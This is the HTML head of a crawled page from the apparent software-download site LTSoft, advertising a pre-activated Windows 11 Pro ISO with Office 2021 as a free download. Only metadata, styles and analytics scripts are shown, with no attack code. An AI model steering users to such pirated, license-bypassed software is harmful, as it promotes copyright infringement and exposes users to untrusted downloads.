

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/
body_size: 29764
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021 &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021 &#187; LTSoft" />
	<meta property="og:description" content="Windows 11 Pro latest bootable iso file with TPM 2.0 activated+ office 2021 En US version free download.Windows 11 Pro With Office&hellip;" />
	<meta property="og:url" content="https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="article:publisher" content="https://web.facebook.com/litoncom/" />
	<meta property="article:published_time" content="2021-09-27T16:13:27+00:00" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png" />
	<meta property="og:image:width" content="972" />
	<meta property="og:image:height" content="517" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@litonco" />
	<meta name="twitter:site" content="@litonco" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#article","isPartOf":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"},"author":{"name":"Liton","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860"},"headline":"Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021","datePublished":"2021-09-27T16:13:27+00:00","mainEntityOfPage":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"},"wordCount":442,"commentCount":0,"publisher":{"@id":"https://ltsoft.xyz/#organization"},"image":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png","keywords":["windows 11 pro","windows 11 pro bootable iso","windows 11 pro download","windows 11 pro latest version","windows 11 pro latest version 64bit free download","windows 11 pro latest version with tpm 2.0 download"],"articleSection":["Windows-11"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#respond"]}]},{"@type":"WebPage","@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/","url":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/","name":"Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021 &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png","datePublished":"2021-09-27T16:13:27+00:00","breadcrumb":{"@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png","width":972,"height":517},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]},{"@type":"Person","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860","name":"Liton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","caption":"Liton"},"url":"https://ltsoft.xyz/author/nurul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021 Comments Feed" href="https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fwindows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fwindows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/posts/4077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltsoft.xyz/?p=4077' />
